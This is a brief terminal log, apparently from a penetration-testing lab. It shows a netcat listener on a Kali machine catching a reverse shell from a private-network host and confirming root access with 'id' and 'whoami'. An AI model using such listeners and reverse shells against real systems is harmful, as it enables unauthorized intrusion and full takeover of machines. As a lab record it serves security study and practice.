 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 35834
sh-4.2# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# whoami
whoami
root
sh-4.2#